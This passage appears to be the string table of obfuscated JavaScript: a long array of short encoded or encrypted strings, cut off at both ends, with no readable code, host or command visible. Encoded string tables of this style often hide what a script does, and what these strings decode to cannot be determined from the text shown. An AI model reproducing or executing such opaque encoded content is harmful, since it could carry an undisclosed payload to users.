O','oSowWPKYz8o9WO/dVruh','EsHiWOlcTmkAmgunWRC','AG4sfCo7lSoVEW','W7xdS8oFgmkdi8oFlmkcsW','nYyTWPy','WORcLuDuxW8/W6NdHXq','W6aAySkqWRNcGq','BCkSnIe','WQqnhN06','W4dcT8olW6ldUffo','W4FdTMS','d8omWOKIDSojWORdSGe','W5RcGSozW7u','WQSMW7rG','WOeHWPKA','cHywWRxdUa','ESkOfYRcNq','W5ZdQCo8W4OV','WQOuWRW4W54','Ax0AW7DnWRRdQSodqem','ahiXhCoAW7KOzSodaq','BSoCydRdKSo9WOn+lmkB','WPddNaNdTIpdR8olW5b9WQa','EmowW6m','gZ7cMq','W53dLHC','WP/cMhL0qq','y8kidJVdKW','WPVdQmkjWP5z','iYddTSkvmshcSmo8pSo0','W5lcGmoLWPz/WQS','zmkKWOO','WPtdKmoJW5qTxGuMqCkh','ESkHhd3cHKpcJW','C8oAks8','W7fim8kNW49sA8kura','kL3dU0aNWO3dR1q','CSo+Ese','sCkpWQKaWP0','gWNcV09tDLq1WQr2','WPlcIxvunConW7FdHstdPq','WOxcNgZcPSohFmkqFW','W4dcPSokW7JdV1LjW6VdSq','W6FcVCotW7tdVW','WQtdLmoEev3dNepcOCoMfa','WOeHWR83W43dVW','ESkbwW','DSkYbJ3cSepcKvngnW','iJS5WRBdJCkZbvhdSLG','ymo/xGaIASo5W7e','D8oPW73dIwDwh8kr','nSoTgCoKWRBdKflcP8ksgG','WPn8CmkmFa','W7pdMCogp8kK','BI0/lCkVWQ1TjflcGq','qepdMuPg','WR/cGNq','W4/dIHNdSCoUW5HHrHVdIa','lwRdV1aGWO3dR1q','bSopDXOc','DSomW7BdTgnFdSkuWQFdJG','vK/dQNPHB2CAWOyl','FSoQW78','ESkCW4dcRKi','DGv9fmoJW7qvWO7dQJu','WO4oW7PqW6C','WO0DmNSGmG','eSkjzSoovmo6DmkDWO7cIW','WOhdLHBdSsVdQq','oZjIWOFdP8orkwLzWQG','WOddK8kGW4e2','WOZdKSoZe0dcJa','cmk7W57dK2dcVSoVW7RdTa','DqHjcmk4','r8kFWOC9WQK','bNeCWQBdR8kE','amk1FSoovCowqSkeWONcSq','k8k9w8oVxW','jLFdS1CHWOhdPG','WQ9yw8kpBG','reJdRMXWxG','EbpcVqhcNW','iuzPk8oo','fSoex8oorCoarCkFWOVcGq','W5RdMCofhG','kLFdRG','WOBdSSob','WOdcMuDAxX4','t8kIAa','c1HDWPFdRSkQWPddImkqEW','W7tdLmkPea','W6DqnCkVW4bsuCkjsrG','ymolW7ZdGKe','sSkxWR4qWP4KtHS','nZ4VWPtdNSkI','m19lW5RcOSo/','WRtcGaNdPSkh','WRKNmW','FKi+W59t','WPL6yCklzCkrxCkmWQj/','W4BdMmoTW442avaE','F3BcPmkw','W7XaD8kHW45kv8kuhry','W57dG8oef8kxnG','W4xdS8ovf8kto8oL','bCkxDCocWR/dL39sBSkF','WPJdN8kjWP5N','x8k2W5dcI3tdPCkilI3dMG','FHNdOW','ACorlGVdLCoMWPWGFmop','jI7dT8kgnI7dSmo1','WQBdMGtdSCoIW4m0','m8oswmkaW6K','WOxcNKvqkq','WPn+FmkbACoub8kAWQ9O','yxJdQvmDWOhdThK8W58','4lMI4lUD4lMp4lQt4lU9','BGmiW5y','WPegW5DuW6ldRti','yX52fCk8','jCo+tJOA','WPldLrJdRItdO8oCW7W','lCosWO0Btq','pCoswLrY','WPPVE8kfFmkq','jSo4a8oIWO0','WOddSSob','FSo4aCoGW7JdId7dVCkega','FWnJ','w1hdG2v0q2ySWPq9','pmkBW6VdPa','WPNcJmoB','CSk/WRRdKs3cPaHC','vcFcIaJcHW','W7JcOIpdVbG','x8oRFmk4W77cTCkFr1vE','WPyaWOTqW73dRtCVWQZcMq','BdHhWRBdGa','eCo7kCoeWOi','WPavW51eW6pdPsv0WQFcHa','fCoQWRSOCa','k1xdS0el','h8oMDCkHW7/cOmogvfjn','WPhcH3tcSCoy','amkpFSoyt8okrCkIWOm','amoTfvbp','AerSfCk8WRutWP7dOI8','tSkpWQddKZBcNGLeW4FdKG','eSkAFCoosmobAmkdWO7cLa','hZ7cJq','AhtdQx14uW','WR/cHZRdHmkg','k8oip1vk','WOhdKaxdG8oNW4a','Fh0yW79pW6hdM8of','W4/dH0/cK8oWW745','W7ddQCoLW5qQaY0Ws8kq','y1RcKqNdJG','W4/dGSockCkamSoNoG','WQRcVhRcRSo9','W4dcPSoDW7/dTeW','k8kupG','kLiqm8oIW5nxtCo1iW','WR/cMvPoqHKs','WQJcR3LIFJ84','k8kuiW','WRpcHrZdI8kS','qSkDWQSyWOKO','WQJcI2xcS8kdaCk5lLJdPW','E2ywW7i','hCkbtID2WPXXcCkdEa','W5P8eSkrW7G','W7VdLSkLgCo/ANyCjum','zMao','kY/dSa','wdVcIq','W5iMzSkkWRe','t8kHW5BcHw7dPmksmINdKa','ksRdQ8k3gq','WRdcL0j1l8orW7FdHvxdSW','h8oZwcZdMKRcHrD4zW','W63dGSkZwW','W7KyySkjWOC','W6pcJtldVt9CW6HWmea','W7/dMCkHgmo2Chao','WPDKFW','lSoNwgJcNSk0W51FmCkG','ze7dR3P8x3W','hCosfwH0WPyTdCkfEW','gSovDmovWQJcN21l','WRKay8kiWRxcKgldHSoUWOO','W5RdI8o9eSkB','WOxcPHFdJCkMWQK','gSonwgJcNSk0W4fmESkT','xhhdHg5D','xCkbWR3dMtlcNH5oW5S','W4NdICougCkFomkUmCkowW','F8k2W4dcL3pdRSk5','jMSknSoS','W7nnbCk3W5jdsG','FxhcPmkFmse','WPJdP8oGbKC','vf7dRNTWxMyGWOeM','WRNdS8kcm8ovwei','hctdOmkhoYRdUCkWiCk/','rCk3WRSYWOC','WPewWO4DW7RdMW','vCowW5NdGhG','W5qZrSkCWPK','qmokya','m8oTCYi','W5xdOga','x8kCBSoxW7RcIxHFCmkF','WOzVz8kryCklu8kmWQbY','t8kzWOm','vCk2fqNdPW','xSojW7FdGgq','WO0HjN05','WR4anvSM','C8oelG','bSkaD8oiWQJcNW','pvZdT0WLWOhdIu42W4a','W57dVNfN','W6pdVMDkW41QWOBcRmklW5y','cL54W7lcQq','dCoXoKrk','BH4bdConiCoQv8kjdW','weddTwW','WPBdMXNcRmoPW547xbFdKa','W41LfSkfW65QCCkN','kvBdQgyYWOFdQa','W5ZdK8oTW4G6gYaMwmkp','WORdRhT7W4zHWOddPmkqW40','o8oUmG','W5m9FCk0WQe','DCkaWRigWQ0','W6JdR8oLe8kdimoPmmkfzG','WPmAWOS','EJq/mSkZWPb8CG','FaNcUKC','WRhdTmkhWRrI','W4lcOmoTW6tdMW','jfapo8o8W4iBv8oG','W5ldUKTVW4L0WQ3cVCkAW48','W4FdQhbhW6G','WRXnnq','rCoxoqtdHSo8WOG','W5FdG8ouW5ey','WONcKL0','WOFdJXZdTdy','p1iAmSoL','W7xdNmoDkCkznW','xthcJGVcPa','WOtdO8kGWOHLWQWZDd8V','l2fe','W4ldVNHGW5y','WOBdMmkXW4eKW7eSyK0S','WQhdUZtdKSog','dmoNCmkSW6JcLmkFr09p','ifVdSeyWWPa','WQJcHCoKgmo6Ca','lfvCW6/cP8o3W4q','p8kxW6ldUve','hCoWd19t','fCohEYyn','nL5lW5FcU8o+W4tcMW','WQasy8oIW4u','W5bPESksW41dqmogDfq','tSkzWQ4','wmoAoCkRW7RdMIWgpmoA','xSkLbJRcHKlcHNH8ja','iCoprL5ZECoS','W4qAySkCWRZcGrJdLSosWP8','lCo8gCoDWRhcJXa','W5/dRCkfgCoG','W4FcVCoTW4xdKM1uW7/dOCox','yx3cPWJdKG','WPdcPxvsnSoAWRRdGXpdTa','Fmk9FJ4WlutcHSoiuq','hCoTFmk4W77cQCkose9+','rCk+mdJcHL/cIfnQ','Aqn7eCkgWQmcWOVdPWq','eLeznq','WOJcKWNdI8kRWQLrtCkFW6O','lLRdSuyHWRVdN0OYW4O','WPbOxSkXCa','mSoYEcLUAX3dJCotvq','oSkKsSo5y8o2EmkOWQJcTW','k1LCW5FcQW','vCkBWOivWO8RqaddOJS','oSk0W7FdMfxcLSoQW57dL8ov','uSkxlZldQa','n8kLqmoOsColx8koWONcJa','imkLW6e','BfqsjmoHW4qowmo6ma','qaSdeCkvWQ0','hSoYsg3cHCoGWO8cCmk3','qeddHhfT','WQxdJYxdImoS','vmormsZdVq','W7lcObFdGcC','uCk0htRdV8oZWPGnAG','sSkJoXNdUW','fCokEqyw','WONdK8oodv/cK1tcUmo7ha','yfVdHN9c','AHbr','oMrapSor','vs7cKdZcNa','W4VdThXgW6e','gmoaWRy','W4BdP3b9W4O','pCopqCkB','WRjepSolWPtcHHhdLSosWRG','zSkLWPBdUXpcTcTGW7BdRq','WOldOCkDWO9f','z8ozEse0iHFcMCko','tNVcLctdOCkQWOS','WQJcSsddSCkbWOG','x8k2W4FcShpdRmkY','W4VdMSora8k4','WOpcMdpdH8k+WQLT','W7pcJdZdPIvrW5HOeeC','W53dO21TW5a','x8o1qsFcI0NcJ1nWjG','WPxdLmonhutcMutcKSo8aW','WQxdTrJdKCog','WP/cMvPoqHKs','W4nEWOiAW7m','WQviqCkSra','jICTWPRdICkZ','FbeCo8ori8oMxmkfgG','WQRcJv/cOmortmkbifhdMq','WOisWO4hW7VdKCoGvG','BIFcSYO','W4bEWPy','mCoOt09D','k0XOi8ocWQm','mCoOvSkVW7u','ku1MjmosWRldNW3cVN4','tY4SnSka','veJcSq','aenaW5tcVSoQW4JcHSk9rq','W4xdLSkNkSoWFq','WONdHmo/W40MW7vNFbKV','ke4lnCoJW4y','xKxdUgXTF3q','fmkpECo/t8oitG','oIZdM8khkYRdR8opkmoM','BHahgSoliSoGBCkEgG','h8oqrq86jbldJCofAq','AsH5WRJdJW','iCkZWQ3cHgy','W7xcJsC','pmovtvyXbSkKW65GW5q','WQNcULhcRCoQ','nCoEWPixzq','WQ0HWPOAW6/dOCo/vG','wtvXWQxdUW','cSkwACoeWQJcSLHRua','nxfnW5pcOG','wmkHW5RcIq','lxGJ','m8oWwSkIW50','W4pdGSovgSkfn8oLla','W6BcSCo6W5VdGa','qxhcKWtdPSkMWOmv','uftcIbVdJW','rhtdJe1fCu0qWO47','d8olWOG','W4tcTColW5/dIW','WQBdNmoEbL0','mCoOmfLQ','qJdcGX/dPCoOWP4cWQRcTa','ECklWRafWRuGusRdUIO','CSk/WQtdLd7cPanp','FCoSW4RdJMC','W5rJdmkOW7i','AdjyWOpdJ8ofjxnc','b8oOowG2','jheDWPu','tSkYk8o4WQhdP8kSA28r','nZaoWOFdICk/bui','WO/dMaVdVsVdOSkdW710WQO','mt9zW7G','WPVcOXZdISkV','WP/cV3C','kmoWcmoJWRxcHq/dVa','mSo3FSkeW6S','WRqGnW','BSoRlINdHSoQWOC','EHWngSo7oSo+BCkE','WPWFWOC8W6u','sSkDWRS3WQ8','t8kpW55XzG','bSkgW7RdRvRcNSokW7ZdLCoE','mercg8oH','AmkrWPJdVqC','k3epimoe','ibeVWOFdNa','E8kyhYNdMSoN','WQ7cJxlcOmoBvW','WQVcUwbcaW','umkOlrZdVCohWOKrD8kQ','tCkMW4FcI3NdRSk6lIddMa','lSktW7O','DNKqoCoVW58ubmk6','yX5SfSk2WR8iWPK','z8ovW4hdILq','sNhcJXVdOCkI','txRcIr7dR8oQWOWFWRFcTG','rCk9W5FcGwldJSkX','WR7dUCozf0hcO03cOa','CCoUW7hdGxfNbCkhWQ3dJG','W4/cGJe','e8kwf3j/WPH7','W4BdR319W4TQWPxcLSkwW5q','pCkxW7ZdQ1hcHq','WRtdNSkPWPj7WQWOFXi','W4RcTwLxl8onWQ7dLXpdVa','jColDYaGlG','DJW9oSkIWO0','gCoklmoWWR8','WPVdMrJcR8oOW4q/ur/dMG','d8oCWPGIA8ouWO3dGW','W5NdICocn8kej8oYnSkjwG','o0XQlq','FXyedCobpq','i8kLW6e','W4/cKZJdKIrhW7u','DSkBgY/cMeFcLfjWnG','othdM8kfnYddVSo/nSo/','lCoWgCoXWPRcMrJdVa','WOJdImopeLRcMexcVG','W4pcHIddVIvBW6K','WRDSjNWKk8oppwddLq','lmkOuCoOWR8','oKz3jmokWQxdKW','daVcVhL0rhPoW40','lgH6oW','W4qFy8k0WRG','vSoZW5xdVgC','W4ddPYzw','oSoeuLDQvCoVWPP+W50','o0zPpa','rSkMWQ7dOra','t8ksWQ7dLJVcPanp','WR3dMXxdUYZdP8kmWQ/GUiJGUO4','gfOqm8o+','W5dcVCoxW7RdUfS','WP3cSgHdjG','k0fUW6lcNW','WQKaW5zcW6FdQZG','mSoqjConWQ8','WPVdMHVdH8o9W4K0rJJdLW','bbVcVgr8xG','W7tdMmk3aCoYAG','CSkueH4WqSo4WRP8W4i','omkAwSobCq','WOJdU2ronmolW7VdJG','W77dVmoZi8kJ','l8obcwXc','nSonlmoaWOK','W6JcKqpdNWe','jSoqmY3cH8o6WPG8ySoE','w2eyW6XLW4RdGmofDKa','W5BcS8oBW7/dUq','omoYevPQ','o8oRa8oHWQJcIbJdUG','oSo/zW','ghe8lmoB','WQyJnwGOpG','gmoUWQeFCq','dCoVwa8F','W5Wwya','WQNcLCk9','jezPl8oFWQ4','WRhdV8krWOnF','EJq/mSkZWPb8oW','AmoElHtdOW','fCoNha','W593cSksW5njxG','dmoUsNXZ','W4ZdUcRdIHRdJCoGW55FWPu','W5xGU7/GUzdGU4xGUPhGU6JGUzhGUkFGUlJGUQe','W6ldH8oXd8kJ','WQRcUrFdUSkW','sSkzWQKyWOuJdbpdPYm','dSoAngzk','WOJcGgDxnCoA','DrHQf8k6WRes','W6pcJZldUsKCWQOXsre','f0unjmom','WOJcTqNdKmk5','WO/cK0zwqHm','zbb7WOhdHq','jmoetfX/xG','f37cII/cSCoSw38','ermKWQRdRq','WPldICobgW','Dgy+W4pdNCoNcetcJqu','WPhdIrxdSZy','pej1l8ooWRi','wCknWPddJsZcNHH0W43dGW','FaCyemowkSo+','W5NdGCo4p8k0','WQhdGYO','mCoUjCo4WPm','wdVcGJRdQmoLcJNcUCkl','rHSjdCof','rSkAWQRdGHG','tSkGgq3cMG','gM7cIq','WO7dH8kCWOj9','W5/cVCoF','WQZcHCoKeq','W4ZdMCoJW5eWfG','W4TwWOvC','W7nukSkUW5G','BmkwisFdJq','zqnRvmk7WQrm','WPJcLebpt1SmW4FdPZm','WPldMaVdQsC','buurgCoK','j8oMwL1e','tae3gCkq','yZvFpCkjWPu+WP/dPZq','W5lcLSkme0BcKG','WPlcPwS','amkpECoQuSorwCkcWOxcJq','WP/cVsqBnmowW6ddJb7cQa','W4PEk8kTW4W','WQFdOCo6fhW','m1O/sCoPW6rr','W4JdUCkomSoc','lCopvG','W6tcKtldRIC','WPdcNSkgu8olj8oYpSkfxa','W6tcJaBdMq9NW7n2efO','W5hcTGFdHrnNW4jxkN0','WQRcIKjuwq','WPZcIvPv','s8k3W7JcRwW','guz1k8oT','l8oTEIuH','o8o3gq','oIddTSkvptS','WOVcL0jtjG','EdnEWPtdKCorjw5fWRm','C8oMW7pdGxa','itxdT8kBpa','FGNcUK46WOO','FZFcJIS','cCkuaY/cM0RcJLv0Ca','AIS/lCkxWPLTjKm','4lIx4lMy4lIw4lMT4lUO4lUt4lMG4lUz4lUd4lMP','aSo9h0vu','WQ/cPG3dPSkc','kSkCEmoQBW','Bd07lCk1WPy','g8oKaG','k0OVcCk4WQajW4hcPa','WOVcMg/cNCol','wuJdUq','lmoXEHm5kHFdG8ovra','i8keEJ8','mmo4EcSHiW','vmo7cHJdQmoeWQeaxmo4','FdW0CCkIWP9Qj1JcJG','fSk+EmoPFW','sCklW4hcTKW','bSkCu8oeWQNcJMLuB8kT','DSkBdJRcMLRcGG','W7pdM8kGemoRpMisnaG','FIWfpmk+WPTRiW','oKrbW5JcR8k2WOhcM8k7Da','lgfz','BaCSnSkLWPD8j0xcQW','ivOVamk8WRutWO/cQZ0','jbW1mSk3WPDMDrK','WOrVC8khESkkqSkB','WQlcS3vikCoqW7O','W4ddO3zd','W5FcHCoG','iSkaA8ojqa','WPJcUgvxnCoBW7hdKW','WPxcSM9vj8ksW7BdJW/dOq','ymkfoZ3dKq','WOeNnhWKjCko','eCoqs8kKW5C','WP/cKKHnwb4tW5ldNdm','WOrVE8kgBCkkzmkDWRy','zaeKdSoTWOddScJcI3i','sCkfWPZdVY0','WRmvpMaQ','ECkbwW','WPddRbddRIa','WQldTmoFgx4','zfRdMw9B','WPnKyq','sSk2W5FcI2RdSSo5mIpdMG','xIGQm8k/WP1Ppf7cJq','r0RdQgeOhW','WQRdMrxdSW','gM9+eCo9','afneW4JcPq','W59EcSkUW4m','WQWVW4zhW78','W57cGrBdNb8','bCoEehTVWPu','W5JdLHi','x8kMW5hcL27dS8k+mcS','WPddNbtdTttdQCoNW6v0WQe','gSofEaew','W6dcH8o6W5ZdMgP/W4VdH8oR','W77cHtZcOc9CW6jNeLy','ag9aW4JcVCoOW4i','a8ktWQRdMYRcIq9iW4xdIa','EqnJ','amkADCo0uSow','WOldSSob','dmoxg3f+WPn3va','rCkIWRFdQZO','f8oyWRu','jJKxWRRdTG','cSoVWPm4EG','hCoDWO8','tmkpWPyLWOm','wqrIWQldGmoJee5+WPu','Dc9zWPtdTSoTjG','W6nYz3y','WOxdNGpdQSk2WOnHDHVdLq','EmogWR7cRfa','WRBcIw7cOmoksW','WOmkbumg','qhdcJHxdUSkpWRO9WO8','mCoYbmoX','WQ7cIxvkmSoC','o8odcSoTWOO','kfrJW57cQW','lMHQF8kY','WQFcLf9uaW','cCkaDmoUxa','WOr4FSkRBG','W4npW48E','tCk3W4dcU2RdS8kYod8','WQVcHCoKda','WRr+uSkNFG','jeqnaCoujSo/BCkFra','W57dVCo9W4aP','h8owWOuIz8ovWPC','WOmjW4amWQZdQtDYWQxcNW','WOBdSSol','WOtdNmkGWPzZWQSOAq','WPmlW4zDW7VdOdnZ','W4RdQCoVW5SRbY0RsCkt','hSoqjMrJ','WR0gW7fGW50','AXykdmoqkSo+qmkncG','4lQR4lUk4lIF4lIC4lUU4lIg4lUF4lUo4lU34lQA','W5WDz8klWQtcJt0','eSkzW5POnCklW4pcRfzv','W7zfkSksW5m','W4JdPIzF','xx/cKHFdRCkZ','WP/cMv1TwrKmW4pdPZm','WPBdUCoCdeBcN0u','fCoxWOiLA8oAWO8','bmkXW6ldMMa','dstdS8k8oq','nSoyyduC','W4tdNCoFbSkw','fCo0wcu','W4dcOSouW7JdPq','WRFdOSo6eeG','dmkTCSkNW73cQ8koru8','WR1+uCkVCq','xZBcKYJcSq','bCkUftJdKCoMWOKcCmkW','p8oOW7NdIMnFdSkq','WOFdLSohkey','FN8VW5jq','itxdRmkxkG','oY/dSmkaiq','WOiFWRagW7tdMG','m20wW6HqW6FdMmkyfrm','WQZdO8kdWQTv','WPFdRcpdPCor','W7RdVSoZma','yW97mmkTWRem','cSk5Bmogq8o2qSkFWOi','sSkxWRWv','jSoWEt4c','WRxcJ1TAxW','tGvVWOldIW','WR8Jm2WL','xSoMfIldTa','W7ldMSk3aCo9F2Ky','sNhcJqddP8kPWOSEWRFcKq','mmo8zc0JlHxdU8otqa','tCk+WRWOWQu','yG1QdCoKW7y+WP7dPZO','WQVcLCk9','WPldUd3dRmoU','lmkoW77dPuBcLmoxWOi','tJKrk8kf','pLWYf8oR','AG8eemoq','cmoxlmo/WPu','sNhcJXVdOCkIWRezWQC','k8oQcmk5WQlcNHa','EHaheSonkSoszmkfcG','WRavlNSA','WPJdKvPuurng','sSkZhsBdISolWOSgBmk3','bmoAdhTYWPmUaSkpCa','umoij8omWRpcLa','qwRcJrW','W6vlkmkMW5fuxCkvvgO','eSkaacpcJKxcJXO3','amovgNLJWRjL','tmklWRG+WOq','W60gwSk6WRC','emoWWQelzG','W7CyuSkoWQpcGsVdRCoKWPC','BcW/mCkZWOW','r8k3WRSvWRS','W5xcOd7dMGm','W47cN1FdSSoQW5GYd1S','xHSzgSkgWQPxghpcSG','Amkkiaa','g3ddL2ymWQVdJMudW6W','g8o2Dqaq','wCkbWQ3dLdRcJW','FHOCmmoqkSoG','g8oGWOBdNcZcTCk6dtRdULiP','AsXIWOtdVCohmKjqWRq','W5RdG8og','4lUn4lUf4lImeqTw4lI84lQ44lQI4lIp','AhtdSgONB3eAWOy','4lIB4lM/4lMdvCo54lUv4lMt4lUF4lQS4lMV','zSk/WQJcN2bxh8kwWQhdHG','o0NdVvyJ','W7xcQaFdMH8','h8oaWRy','lSoutfH/x8oLWRu','BCkiWOOBWR0','lCoQbmo7WQVcTrtdRa','W44Kwmk/WPC','WRG1W5zCW60','dCoTFmkT','FghdVq','WOlcVJrKW4TQ','WOiTa3W3','w3VcKbZdQCkKWOSXWQ/cRG','pfDypSocWQpdGqVcVW','W4BdLCkwfCkCoSoJnmkosW','cHSoWQRdTCkv','caZdRCkddG','WOlcJWLPqXCvWOhcUqy','W7pcJtldRG','WQZcGCoXtCkNF3CSbh7cJq','W5RdJCochSonFmk7g8keqG','WPJcK0jyrq','W4pdKbtdQI3dVSoAW7b/WRG','FdC3oSo7WPnTo0tcGW','WPeaW5Xc','l0vBW5m','CcO3FCoOW7qOAbFdGG','tKWJW7fx','a8o1Fau7kbxdKCoeqa','s8oAka','kYxdLmkDncpdRG','W6qhBmkvWQtcGt0','mG5UjSopWQpdJG','Fdq7lCk/WOPXzLRcKq','W5jEW49tWR3cNSkUwSoqwG','eSoTCSkPW6xcRSkesa','WOyrWRWhW6/dL8o8xa','h8oGC8k9W5G','lLKrESo9W5mDvmoXkG','W5racSk6W5q','aCogdSoYWPRcIba','lSkunW','W60XF8kXWPW','uCkiW7agWPOGtsRdRtO','WRVcHg/cVSoHvCkpp13dSG','W6fhkmkTW41kyq','gCoAiwHSWPr3gSkpza','W4lcKmo1W6tdOq','BaCkg8kgWR8','W7FdSSkwemok','W77dHCkXimoX','kJhdQq','BHymdCom','WRpdUmkHWPH4','fSoeBmoyt8oecColWPpcMq','W4pdJ8oDwmkEnSo0','W57dG8oLaSkcoSoUoa','l8k+W73dNhjrgCkhWR3cLG','W6rnkCkRW5vjsSkVqW','W6VdJhK','FhxcOt7dIG','WRGxW4PgW73dOsrjWQBcQq','BIrCWOpdRCok','yWSBlCoM','iu1JlCotWONdKa','tCk9W4ddHe7dQCk2n2VcKq','WQDZzSkUwW','amkjuSokuG','BWGInmoJ','D8kIcZVdL8o7WPm','d0jhW5ZcVmo/W5lcMW','WO7dNbFdVtBdPa','WOFcS3rikCoqW7O','cmopzHWH','CmkVdwtcNSkKW4XdvmkL','eSoyWRqLyq','W5tcVSoiW6u','WP/cPvf6jW','FavO','oZ9zW7G','imkpFSoyt8okrq','W7NcJtddRdXRW7rHcMS','W5FcKmkO','WPFdLSkkWPPy','gCoAdh12WPH3c8ky','tSkEpdJcPG','F2hdQq','pGldHSk9kW','id4VWOFdPmkLaKi','xmoQW7ZdGq','wqLjkSku','W7/dG8kTemoK','WRqblKSf','u8kGWPGAWQG','WQeuESkVW4Hi','gSoEh254WPu','W6ldTmk2amor','w8kbWQpdJtO','k09Oo8oo','W4pcOahdGGb4W5Hapgq','WPhdLrJdRIFcPmkdWQqHW6K','qZdcJMpcO8oLcZNcSSkC','qaC7o8k3WPjxk0a','DSkWgZ4','kCocvLjKwa','FanQ','W4pdRIzF','dLfJW4/cNq','jKrZia','iL8kpCoQ','pCoUWRGqtSo5','f8kzwmosWQ7cLx5hE8kF','aCoXb8oxWQtcIrxdRCktoq','vcOHpq','mCo1aSoMW7/dIuVcVSoaxa','eCkDASooWQZcNW','AYHoWPJdUSonmLrs','W5lcHmo+W4pdHa','EmowW7C','WO/cKebEqa','4lIe4lUI4lUV4lMt4lUU4lM14lIG4lM04lQ74lIg','A8kjtX7cG0NcMqDkmW','W7ddH1a','t8kYW4hcKa','igq1dCoz','qCk3dg/cL8k2W4nPpSoK','d8o4zt88jbC','fCoZwcW','w2OkW69nW6FdMW','AdewomkZ','h8oqj3G','o8ocuf5Uwa','CWhcLI3cMSoNfsq','t8kwWRmuWPGfDtJdGG','wqCoemkDWRTg','W4xdQ2D9W71NWP3cPSkyW4S','W57dNfa','As5OWQxdJCoXng9FWRq','W7BdNmkBeSoW','C8kbzLrMv8oJWRuVWP8','BCk+orFcQa','F8ohktRdLCoW','WOldVc5GhSkeW4NcI1i','FbuFpCo8','WQhcTu8','k1ZdQuGNWOVdSa','o0HUoa','W4RdHCo/WPqQgHu','W6tdVxf7W6TaW4m','WPNdVqxdLSoG','oZLmWRXa','EqrSfCkSWRaeWO8','vH0SkCoJ','EdBcJ2ldPCk0v3dcLmke','ECkNWQ4fWOmP','raj6vCo5W6rqW5ZdGtO','W57dKmooW4aG','WOBdLmonefVcMuq','WR3cTMvPtG','WP3cS2HCnmox','iI02WPBdJ8k/bui','m8oBWQ8brq','FSoEmttdOG','W4TfW5W','mf5KW5tcR8o+','W6FcHIhdJI1hW6i','jK/cPcLZW4tcObO','qCokDa','mdWVWPBdNSk4','yxJdIxmlWQxdLw4B','Amorka','WOVdLXRdTJFdQmolW6i','amkxAmokWRpcN1nkDCkj','kf8f','WQVcHgDTfW','zSkIgsRcRa','kCkLW5ZdI29zaSkmW7pcHq','hN7cGW','v8kIfIW','wtdcKsdcQSoZca','rghcPmosEg/cVCkWE8kU','WOKqW4DcW7RdTJ9UWQu','ECkzeHTV','WQVdLmoNpxO','qd44lG','CSkOWP4','W4xdGSo5bSkvpq','W5/dGSoea8kCkSoFmG','WONcRvdcJSoTASkI','W67dMCkXhmo3','FbeC','yG9/fCk4WRCeWR3dPZC','W4/dImo1a8kCj8o1lCko','oJJdTmkx','WRRcOJVdUSkf','WQ7dHSkGWOLKWRaWFW','W7VdMCkwemo1E3ypi1O','CrmNla','W5NdNmoAh8ke','BCk9CG','W5NcQZldVJW','E34dW7b7W7VdKmorv0W','dfvBW4JcP8o1W48','W4ddTN8','W6BcKCoIW5RdPa','FdC1nmk/WPTRj1NcKq','WR/cKWZdKCkHWQnV','WPxcMbZdQSkHWR91sSkcW70','W5OvW4rvW6RdRtHNW6/cGG','sSoyexjOWPHTgG','nSoTamo4WPhcIXO','WOxcIglcOSoyrG','W4FcQ8oiW7q','ofvAWPxcVCo/W5lcM8kZDq','WQ3cVN1CwaifW7xdSdq','hCoxyX8g','W7NdMCovfCkvimoZoCkEqW','FanRgG','WQq3lMS','pmosk21b','gSoWn3P/','xCkIdbFcOa','WONcLL55CW','pSkbuu9YwSoVW6yWW4e','vcua','pSoiuvj/wCo4WPj2','BCkGaq7dMq','zCoHW7BdOuO','l8oczsKMobddI8ooBa','WRFcJxtcPmow','WPv+sSkbymkDrmkcWPfS','tSkpWQddKZBcNG','WONdKCkUWPvD','e8owew5m','WPvLE8kwyCkwuSkgWRT1','W5dcKmkH','Bmk5fa','emoYWQ0EBG','uYLGmCkp','WP7cLSoH','A8kTWPq1WQG','WQ3cQ3P4zZq/W6NdHXq','j2TSA8oHW4u','W4ldRwzGW5jWW5ZcOCkCW5y','oZ9zW7fnW6y','iKP2','eSkRBmoYWOW','hmkJW7JdH1e','idaYWPJdKSkZ','W5dcLCkmeW','E3SaW7bb','ALpcSIxdHCo0','kvVdQWT0WO3dRLmNWOO','yWzbpSkx','WPJcIvXutYKqW5m','W5WbF8kAWRpcJZddNmoMWQu','wX0uc8kFWQPr','d8kDACogWQ7cKG','DYSfpSk0WQf8lutcLG','rmkRdsFcG0K','lvvjW5/cT8ojW5xcICkUFW','zZm5pCkg','WRahWQyx','g0z0o8ocWQNdMa','WPZcO2vKiCoBW6C','aK0lg8o7W4i','WOddKSoydeBcNLxcUCoQba','W7ucFSk0WOG','W5ZdLCo+W588hq','W6pdSSoNW68r','hSoste9P','WPNcV1fcmG','W4tcKuldSmoUW4e','WR7cKfPswa','eSkoACoUumoarCkFWQVcKq','zgOxW7TqW6a','WOOUWQahW4S','bHldJCk2','WRldG8oFduBcK04','WOhdLHFdQtBdVSoBW7jLWQm','fmoUDSkhW5C','WORcMq3dJ8oYW6X1v8krW6O','WQ7cGmo3qmkIEMGyfvNcOq','fCoGWPK8Da','rmkoWQZdLcRcNW9y','CfhcHb3dKa','W4xdOwq','ECkCWR4UWO05tcO','FgaSW4HNW5VdGCoqtuS','W6lcGSoWW4xdIq','f3XMlmogWPNdGX3cTd4','WPbIyCkswW','CY5jWQ7dVCowl29t','W4ldIG3dOY7dQCktWRnZWQ0','Eri0EmoVWQtdVGRcNHi','hKj1mq','W53cSmo3W5JdOG','kIxdRCkw','dKHohSo6','WRFdV8k2WRfo','h8oMiW','e8ohw8kEW4S','W5lcTCoD','W4tcQmokW7BdUG','WOBcHrddJa','W6qlF8klW69YFCkHyMC','WP8lW5e','eLSDjq','w07dSM5Hwa','W7BcGqZdRInAW7fHc0C','mCkNW4FdOh4','W7eqBSkEWR7cKdxdI8oEWOW','ls7dQ8kzmsRdVSo/nCoH','gmoCWOu4z8oF','W5BcIIhdQcPBW78','4lMW4lQ14lMH4lII4lIk4lIe4lQP4lQy4lIy4lU4','WO7cKWVdLCkTWQLVqCkzW6m','WOdcMrZdG8k8WQvUsW','lmkAW6VdOvhcN8oq','W4tdPCos','j2/dRCkcmsNdPmk+nmoG','WOJdIHZdLsW','W5pcMqa','mf5NW4VcQ8o0','yweAW7brW6ZdKmor','W5pcJuVcQa3dO8oJW6zKWPW','Abbm','sSkLnWtcNG','W73dJ8ofb8kb','eSkAFCohxW','qJPGfmkZ','WQaeiW','lu1Z','wCo7faJdOSohWRG','dM7dIwyFWQy','WQNdRHddSYK','bCoEuh1OWPrIqCkeEq','sCkRW4pcJx7dNG','n8o3dSo4WRdcJHJdUW','Fq4IWPVdRSk6WOhdLmk+CW','uKxdQfzMswehWOC5','kSoGu3PZ','W6td